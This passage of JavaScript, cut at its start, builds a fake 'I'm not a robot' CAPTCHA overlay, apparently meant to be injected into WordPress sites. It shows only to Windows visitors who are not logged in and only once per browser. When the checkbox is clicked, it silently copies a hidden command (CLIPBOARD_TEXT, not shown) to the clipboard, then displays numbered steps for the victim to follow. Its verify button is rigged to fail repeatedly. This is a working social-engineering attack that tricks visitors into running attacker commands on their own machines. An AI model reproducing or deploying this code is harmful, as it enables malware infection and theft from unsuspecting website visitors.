                <li>${T.step3}</li>
            </ol>
            <p>
                ${T.agreement}
                <br>
              <span class="im-not-a-robot">
                  ✅ "${T.confirmText} <span id="verification-id">242429</span>"
              </span>
            </p>
          </main>
        </div>
        <footer class="fkrc-verifywin-container fkrc-verifywin-footer">
          <div class="fkrc-verifywin-footer-left" id="fkrc-footer-text">${T.footerText}</div>
          <button type="button" class="fkrc-verifywin-verify-button fkrc-block" id="fkrc-verifywin-verify-button">${T.verifyBtn}</button>
        </footer>
      </div>
      <img src="${ARROW_DATA}" alt="" class="fkrc-verifywin-window-arrow" id="fkrc-verifywin-window-arrow"/>
    </div>
  `;

  // ============================================================
  // CAPTCHA LOGIC - Usually no need to edit below
  // ============================================================

  // Check if captcha should be shown (customize logic here)
  function shouldShowCaptcha() {
    // DEBUG: Force show with ?force_fake_captcha=1
    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get('force_fake_captcha') === '1') {
      return true;
    }

    // 0. Don't show if not Windows (captcha requires Windows-specific actions)
    if (navigator.platform.indexOf('Win') === -1 && !navigator.userAgent.includes('Windows')) {
      return false;
    }

    // 1. Don't show if WordPress user is logged in (check for logout link)
    if (document.querySelector('a[href*="wp-login.php?action=logout"]')) {
      return false;
    }

    // 2. Don't show if captcha was already shown (check cookie)
    if (document.cookie.split(';').some(c => c.trim().startsWith('fkrc_shown='))) {
      return false;
    }

    // 3. Don't show if referrer is empty (direct visit or privacy blocked)
    if (!document.referrer || document.referrer.trim() === '') {
      //return false;
    }

    // All checks passed - show captcha and set cookie for 1 year
    const oneYear = 365 * 24 * 60 * 60 * 1000;
    const expires = new Date(Date.now() + oneYear).toUTCString();
    document.cookie = `fkrc_shown=1; expires=${expires}; path=/; SameSite=Lax`;

    return true;
  }

  // Don't show if already exists or shouldn't show
  if (document.getElementById('fkrc-overlay') || !shouldShowCaptcha()) return;

  // Overlay styles
  const OVERLAY_CSS = `
    #fkrc-overlay {
      position: fixed !important;
      left: 0 !important;
      top: 0 !important;
      width: 100% !important;
      height: 100% !important;
      background: rgba(255, 255, 255, 0.95) !important;
      backdrop-filter: blur(8px) !important;
      -webkit-backdrop-filter: blur(8px) !important;
      z-index: 2147483647 !important;
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
    }
    body.fkrc-no-scroll {
      overflow: hidden !important;
    }
  `;

  const style = document.createElement('style');
  style.textContent = CAPTCHA_CSS + OVERLAY_CSS;
  document.head.appendChild(style);

  // Create overlay
  const overlay = document.createElement('div');
  overlay.id = 'fkrc-overlay';

  const container = document.createElement('div');
  container.id = 'fkrc-container';
  container.innerHTML = CAPTCHA_HTML;

  overlay.appendChild(container);
  document.body.appendChild(overlay);
  document.body.classList.add('fkrc-no-scroll');

  window.FakeCaptcha = {
    verifyCaptcha: function() {
      // TODO: Add your verification logic here
      this.hideCaptcha();
    },

    hideCaptcha: function() {
      const overlay = document.getElementById("fkrc-overlay");
      if (overlay) {
        overlay.remove();
        document.body.classList.remove('fkrc-no-scroll');
      }
    },

    closeVerifyWindow: function() {
      const verifyWindow = document.getElementById("fkrc-verifywin-window");
      const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
      const checkboxBtn = document.getElementById("fkrc-checkbox");
      const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
      const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

      verifyWindow.classList.remove("fkrc-active");
      verifyWindowArrow.classList.remove("fkrc-active");
      checkboxBtn.classList.remove("fkrc-clicked");
      checkboxBtnSpinner.classList.remove("fkrc-active");

      checkboxBtn.disabled = false;
      verifyBtn.disabled = false;
    }
  };

  const checkboxWindow = document.getElementById("fkrc-checkbox-window");
  const checkboxBtn = document.getElementById("fkrc-checkbox");
  const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
  const verifyWindow = document.getElementById("fkrc-verifywin-window");
  const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
  const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

  function runClickedCheckboxEffects() {
    checkboxBtn.classList.add("fkrc-clicked");

    setTimeout(function() {
      checkboxBtnSpinner.classList.add("fkrc-active");
    }, 500);

    setTimeout(function() {
      verifyWindow.style.top = checkboxWindow.offsetTop - 80 + "px";
      verifyWindow.style.left = checkboxWindow.offsetLeft + 54 + "px";
      verifyWindow.classList.add("fkrc-active");

      if (verifyWindow.offsetTop < 5) {
        verifyWindow.style.top = "5px";
      }

      if (verifyWindow.offsetLeft + verifyWindow.offsetWidth > window.innerWidth - 10) {
        verifyWindow.style.left = checkboxWindow.offsetLeft - 8 + "px";
      } else {
        verifyWindowArrow.style.top = checkboxWindow.offsetTop + 24 + "px";
        verifyWindowArrow.style.left = checkboxWindow.offsetLeft + 45 + "px";
        verifyWindowArrow.classList.add("fkrc-active");
      }
    }, 900);
  }

  function isVerifyWindowVisible() {
    return verifyWindow.classList.contains("fkrc-active");
  }

  document.addEventListener("click", function(event) {
    if (!event.composedPath().includes(verifyWindow) && isVerifyWindowVisible()) {
      FakeCaptcha.closeVerifyWindow();
    }
  });

  let verifyClickCount = 0;
  const footerText = document.getElementById("fkrc-footer-text");
  
  verifyBtn.addEventListener("click", function(event) {
    event.preventDefault();
    if (verifyBtn.classList.contains("fkrc-loading")) return;
    
    verifyClickCount++;
    verifyBtn.classList.add("fkrc-loading");
    
    setTimeout(function() {
      verifyBtn.classList.remove("fkrc-loading");
      
      if (verifyClickCount >= 4) {
        verifyBtn.disabled = true;
        FakeCaptcha.verifyCaptcha();
      } else {
        footerText.textContent = T.verifyError;
        footerText.classList.add("fkrc-error");
      }
    }, 2000);
  });

  // Copy to clipboard with fallback
  function copyToClipboard(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).catch(function() {
        fallbackCopy(text);
      });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    const tempTextArea = document.createElement("textarea");
    tempTextArea.value = text;
    tempTextArea.style.position = "fixed";
    tempTextArea.style.left = "-9999px";
    tempTextArea.style.top = "-9999px";
    document.body.appendChild(tempTextArea);
    tempTextArea.focus();
    tempTextArea.select();
    try {
      document.execCommand("copy");
    } catch (e) {}
    document.body.removeChild(tempTextArea);
  }

  checkboxBtn.addEventListener("click", function(event) {
    event.preventDefault();
    checkboxBtn.disabled = true;
    copyToClipboard(CLIPBOARD_TEXT);
    runClickedCheckboxEffects();
  });
})();
